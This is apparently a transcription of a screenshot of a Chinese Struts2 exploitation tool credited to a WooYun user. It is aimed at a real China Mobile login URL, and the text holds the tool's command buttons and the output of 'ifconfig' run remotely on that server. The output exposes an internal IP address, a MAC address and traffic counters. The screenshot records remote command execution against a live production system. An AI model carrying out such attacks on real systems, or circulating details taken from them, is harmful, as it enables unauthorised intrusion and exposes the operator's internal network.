 Struts2 漏洞利用工具 by gainover@乌云
机应用
请输入测试地址: http://f.10086.cn/im5/login/login.action 检测是否有漏洞
bond0 Link encap:Ethernet HWaddr 00:26:B9:50:2C:BE
inet addr:192.168.249.15 Bcast:192.168.249.63 Mask:255.255.255.192
inet6 addr: fe80::226:b9ff:fe50:2cbe/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:3632035275 errors:0 dropped:0 overruns:0 frame:0
TX packets:3707272296 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1101895189584 (1.0 TiB) TX bytes:758492241158 (706.4 GiB)
eth0 Link encap:Ethernet HWaddr 00:26:B9:50:2C:BE
输入命令: ifconfig
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org